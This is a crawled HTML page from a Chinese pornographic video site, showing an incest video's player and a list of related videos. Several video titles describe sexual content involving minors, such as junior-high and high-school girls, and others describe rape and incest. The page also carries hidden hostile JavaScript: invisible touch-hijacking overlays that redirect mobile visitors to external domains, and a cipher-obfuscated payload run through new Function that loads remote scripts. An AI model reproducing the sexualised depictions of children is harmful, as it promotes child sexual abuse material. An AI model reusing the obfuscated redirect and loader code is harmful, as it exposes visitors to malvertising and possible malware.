

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zk8.cc/index.php/vod/play/id/35190/sid/1/nid/1.html
body_size: 8687
content:

<!DOCTYPE html>
<html>

	<head>
		<title>陕西母子乱伦超刺激对白妈妈要和我一起生个弟弟 - 热门岛国视频和麻豆视频 - 黄色仓库</title>
		<meta name="keywords" content="陕西母子乱伦超刺激对白妈妈要和我一起生个弟弟第1集免费在线观看,陕西母子乱伦超刺激对白妈妈要和我一起生个弟弟剧情介绍" />
		<meta name="description" content="陕西母子乱伦超刺激对白妈妈要和我一起生个弟弟第1集免费在线观看,陕西母子乱伦超刺激对白妈妈要和我一起生个弟弟剧情介绍" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
				<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/static/xhjf/css/default.css" type="text/css" />
		<script type="text/javascript" src="/static/js/jquery.js"></script>
		<script type="text/javascript" src="/static/js/home.js"></script>

		<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.hsck.la","wapurl":"www.hsck.la","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


	</head>

	<body>

		<div class="container">
			<div class="row">
				<div class="stui-header__top clearfix">
					<div class=" clearfix">
					    				
						<a class="stui-header__nav" href="javascript:;">
							<span></span>
							<span></span>
							<span></span>
						</a>
						<div class="stui-header__search">
							<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
								<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"></button>
							</form>
						</div>
						<div class="stui-header__logo">
							<a class="logo" href="/"></a>
						</div>

					</div>
					<ul class="stui-header__menu clearfix">
						<li class="">
							<a href="/">首页</a>
						</li>
												<li 1=0>
							<a href="/index.php/vod/type/id/1.html">麻豆</a>
						</li>
												<li 2=0>
							<a href="/index.php/vod/type/id/2.html">中字</a>
						</li>
												<li 3=0>
							<a href="/index.php/vod/type/id/3.html">国产</a>
						</li>
												<li 4=0 active>
							<a href="/index.php/vod/type/id/4.html">欧美</a>
						</li>
												<li 5=0>
							<a href="/index.php/vod/type/id/5.html">日韩</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>
		<script type="text/javascript">
			$(".stui-header__nav").click(function() {
				var display = $(".stui-warp-head").css('display');
				if(display == 'block') {
					$(".stui-warp-head").hide();
					$(".stui-warp-content").addClass("active");
				} else {
					$(".stui-warp-head").show();
					$(".stui-warp-content").removeClass("active");
				}
			});
		</script>

		<div class="container">
			<div class="row">
				<div class="stui-warp-head">

					<div class="stui-pannel stui-top-menu clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
			目录
		</h3>

						</div>
						<ul class="stui-pannel__menu clearfix">
						</ul>
					<div class="panel panel-default">

<div class="stui-pannel__menu clearfix">
<ul class="nav nav-stacked navigation">
<li><a href="/" title="首页">首页</a></li>
 <li><a href="/index.php/vod/search.html?wd=麻豆">麻豆传媒</a>
               <li><a href="/index.php/vod/search.html?wd=91制片厂">91制片厂</a>
                <li><a href="/index.php/vod/search.html?wd=蜜桃影像">蜜桃影像</a>
                <li><a href="/index.php/vod/search.html?wd=果冻传媒">果冻传媒</a>
                <li><a href="/index.php/vod/search.html?wd=星空无限">星空无限</a>
                <li><a href="/index.php/vod/search.html?wd=天美传媒">天美传媒</a>
                <li><a href="/index.php/vod/search.html?wd=精东影业">精东影业</a>
                <li><a href="/index.php/vod/search.html?wd=皇家华人">皇家华人</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">糖心Vlog</a>
                <li><a href="/index.php/vod/search.html?wd=萝莉社">萝莉社</a>
                <li><a href="/index.php/vod/search.html?wd=性视界">性视界传媒</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">兔子先生</a>
                <li><a href="/index.php/vod/search.html?wd=草霉视频">草霉视频</a>
                <li><a href="/index.php/vod/search.html?wd=玩偶姐姐">玩偶姐姐</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=91茄子">91茄子</a>
                <li><a href="/index.php/vod/search.html?wd=扣扣传媒">扣扣传媒</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=SA国际传媒">SA国际传媒</a>
                <li><a href="/index.php/vod/search.html?wd=杏吧">杏吧原创</a>
                <li><a href="/index.php/vod/search.html?wd=大象传媒">大象传媒</a>
                <li><a href="/index.php/vod/search.html?wd=乌托邦">乌托邦</a>
                <li><a href="/index.php/vod/search.html?wd=69传媒">69传媒</a>
                <li><a href="/index.php/vod/search.html?wd=成人头条">成人头条</a>
                <li><a href="/index.php/vod/search.html?wd=乌鸦传媒">乌鸦传媒</a>
                <li><a href="/index.php/vod/search.html?wd=香蕉视频">香蕉视频</a>
</ul>
</div>
</div>

					</div>

					<script type="text/javascript">
						if(!navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
							$(window).scroll(function() {
								if($(window).scrollTop() < 180) {
									$(".stui-top-menu").removeClass("floatTop").removeClass("floatBottom");
								} else if($(window).scrollTop() >= $(document).height() - $(window).height() - 180) {
									$(".stui-top-menu").removeClass("floatTop").addClass("floatBottom");
								} else {
									$(".stui-top-menu").removeClass("floatBottom").addClass("floatTop")
								}
							});
						}
					</script>
					<!-- 小分类 -->
				</div>

				<div class="stui-warp-content">

					<marquee behavior="scroll" direction="left">
						<b><font color="#FF4A99">请牢记我们的最新网址:hsck.la</font></b>
					</marquee>

					<!-- 广告位 -->

				
					

					<!-- 广告位 -->
					<!-- 播放器  -->
					<div class="stui-pannel clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
							陕西母子乱伦超刺激对白妈妈要和我一起生个弟弟		
							</h3>
						</div>
						<div class="stui-pannel-bd">
							<div class="stui-player__video clearfix">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/35190\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u9655\u897f\u6bcd\u5b50\u4e71\u4f26\u8d85\u523a\u6fc0\u5bf9\u767d\u5988\u5988\u8981\u548c\u6211\u4e00\u8d77\u751f\u4e2a\u5f1f\u5f1f","vod_actor":"","vod_director":"","vod_class":"\u4e71\u4f26\u6bc1\u4e09\u89c2"},"url":"https:\/\/ckdns8.com\/20240602\/Es3Glsgl\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"35190","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>							</div>
							<div class="stui-player__foot"><span class="pull-right"> 
						 
							<span class="text-red"><span class="mac_hits hits" data-mid="1" data-id="35190" "="" data-type="hits"></span></span> 次播放</span>时间：2024-06-02 16:11:09 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
								
							</div>
						</div>
						<!-- end 播放器  -->

						
						<div class="stui-pannel clearfix">
							<div class="stui-pannel__head clearfix">
								<h3 class="title">
							相关视频
						</h3>
							</div>
							<div class="stui-pannel-bd">
								<ul class="stui-vodlist clearfix">
																		<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/183342/sid/1/nid/1.html" title="清纯可爱学生小萝莉自慰处女粉穴" data-original="https://jpgjingpinx1.top/upload/vod/20250813-1/f77d1414c4d94153d2cc3b0a37c15f2c.png">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/183342/sid/1/nid/1.html" title="清纯可爱学生小萝莉自慰处女粉穴">清纯可爱学生小萝莉自慰处女粉穴</a></h4>
											<p class="sub"><span class="pull-right">6593次播放</span>2025-08-13</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/205420/sid/1/nid/1.html" title="海角社区.音乐室内打情骂俏当中把妹妹强行按在钢琴凳子上使劲摩擦" data-original="https://tutu1.space/images/2025/10/19/96d883c308e64269f7717a8335f3fd46.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">28:52</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/205420/sid/1/nid/1.html" title="海角社区.音乐室内打情骂俏当中把妹妹强行按在钢琴凳子上使劲摩擦">海角社区.音乐室内打情骂俏当中把妹妹强行按在钢琴凳子上使劲摩擦</a></h4>
											<p class="sub"><span class="pull-right">4316次播放</span>2025-10-19</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/236905/sid/1/nid/1.html" title="我儿时的朋友曾经喜欢过我粗壮的鸡巴无套插入让我高潮迭起-樱空桃桃" data-original="https://tutu1.space/images/2026/01/11/44f313eb1601e2d750a97afa5d30d394.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">31:59</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/236905/sid/1/nid/1.html" title="我儿时的朋友曾经喜欢过我粗壮的鸡巴无套插入让我高潮迭起-樱空桃桃">我儿时的朋友曾经喜欢过我粗壮的鸡巴无套插入让我高潮迭起-樱空桃桃</a></h4>
											<p class="sub"><span class="pull-right">902次播放</span>2026-01-12</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/27938/sid/1/nid/1.html" title="【兄妹乱伦】童颜巨乳140cm初中妹妹趁父母不在家和哥哥乱伦" data-original="https://jpgjingpinx1.top/upload/vod/20250802-1/51c136353c699a750f2466c6dfd8100e.png">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/27938/sid/1/nid/1.html" title="【兄妹乱伦】童颜巨乳140cm初中妹妹趁父母不在家和哥哥乱伦">【兄妹乱伦】童颜巨乳140cm初中妹妹趁父母不在家和哥哥乱伦</a></h4>
											<p class="sub"><span class="pull-right">16974次播放</span>2025-08-02</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/179797/sid/1/nid/1.html" title="我的女儿甜甜 女儿第一次上位" data-original="https://jpgjingpinx1.top/upload/vod/20250805-1/fff33cbb5213d03aa5b81c40b5643205.png">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/179797/sid/1/nid/1.html" title="我的女儿甜甜 女儿第一次上位">我的女儿甜甜 女儿第一次上位</a></h4>
											<p class="sub"><span class="pull-right">1966次播放</span>2025-08-05</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/235549/sid/1/nid/1.html" title="肌肤连体丝蛇纹恨天高-svj798ds" data-original="https://tutu1.space/video/m3u8/2026/01/08/a596700f/vod.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">24:20</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/235549/sid/1/nid/1.html" title="肌肤连体丝蛇纹恨天高-svj798ds">肌肤连体丝蛇纹恨天高-svj798ds</a></h4>
											<p class="sub"><span class="pull-right">2681次播放</span>2026-01-08</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/198500/sid/1/nid/1.html" title="重金包养的洛丽塔高中生被金主爸爸操到淫水乱喷-Tame凛" data-original="https://tutu1.space/images/2025/09/23/81bdf9a95277c54eef4c71444f750bdb.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">45:05</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/198500/sid/1/nid/1.html" title="重金包养的洛丽塔高中生被金主爸爸操到淫水乱喷-Tame凛">重金包养的洛丽塔高中生被金主爸爸操到淫水乱喷-Tame凛</a></h4>
											<p class="sub"><span class="pull-right">3874次播放</span>2025-09-24</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/161563/sid/1/nid/1.html" title="海角社区.妈妈喝醉了我把妈妈强奸妈妈一直说要报警抓我" data-original="https://tutu1.space/images/2025/06/20/49a9f7f80425a5e192e5ea63cf1ece60.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">14:18</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/161563/sid/1/nid/1.html" title="海角社区.妈妈喝醉了我把妈妈强奸妈妈一直说要报警抓我">海角社区.妈妈喝醉了我把妈妈强奸妈妈一直说要报警抓我</a></h4>
											<p class="sub"><span class="pull-right">5111次播放</span>2025-06-20</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/240120/sid/1/nid/1.html" title="35岁皮靴美魔女小百合无套中出！肉棒插入快感爆发，美貌荡漾欲仙欲死 SYKH-151" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/50fbc2d123236e5a9fd5a89077d1c277.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/240120/sid/1/nid/1.html" title="35岁皮靴美魔女小百合无套中出！肉棒插入快感爆发，美貌荡漾欲仙欲死 SYKH-151">35岁皮靴美魔女小百合无套中出！肉棒插入快感爆发，美貌荡漾欲仙欲死 SYKH-151</a></h4>
											<p class="sub"><span class="pull-right">786次播放</span>2026-01-20</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/240745/sid/1/nid/1.html" title="FC2PPV-4827927韩式美网红" data-original="https://tutu1.space/video/m3u8/2026/01/21/4ce19208/vod.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">1:56:51</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/240745/sid/1/nid/1.html" title="FC2PPV-4827927韩式美网红">FC2PPV-4827927韩式美网红</a></h4>
											<p class="sub"><span class="pull-right">299次播放</span>2026-01-21</p>
										</div>
									</div>
								</li>
									
								</ul>
							</div>
						</div>
					</div>
				</div>
				
					<div class="stui-foot clearfix">
						<p class="">
							<span class="split-line"></span>
							<a href="">本站永久域名：hsck.la</a>
						</p>
						<div class="">Copyright © 2016-2025 HSCK.LA 版权所有</div>
						<div class="">免责声明：本站隶属美国，受美国政府监管，服务全球华侨华裔。</div>
						<div style="display: none;"> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4856918,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4856918&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
		
	<!--置顶 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>



			<!--置顶 -->
			<style>
				.box {
					position: fixed;
					right: 10px;
					bottom: 10px;
					height: 50px;
					width: 50px;
					text-align: center;
					padding-top: 20px;
					background-color: lightblue;
					border-radius: 20%;
					overflow: hidden;
				}
				
				.box:hover:before {
					top: 50%
				}
				
				.box:hover .box-in {
					visibility: hidden;
				}
				
				.box:before {
					position: absolute;
					top: -50%;
					left: 50%;
					transform: translate(-50%, -50%);
					content: '回到顶部';
					width: 40px;
					color: peru;
					font-weight: bold;
				}
				
				.box-in {
					visibility: visible;
					display: inline-block;
					height: 20px;
					width: 20px;
					border: 3px solid black;
					border-color: white transparent transparent white;
					transform: rotate(45deg);
				}
